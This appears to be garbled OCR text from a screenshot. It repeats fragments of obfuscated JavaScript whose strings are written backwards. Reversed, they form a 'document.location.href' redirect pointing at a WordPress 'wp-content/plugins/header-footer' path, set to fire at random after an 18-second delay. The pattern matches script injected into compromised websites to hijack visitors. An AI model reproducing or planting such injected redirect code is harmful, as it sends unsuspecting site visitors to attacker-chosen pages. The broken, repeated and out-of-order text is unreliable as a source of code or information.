
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-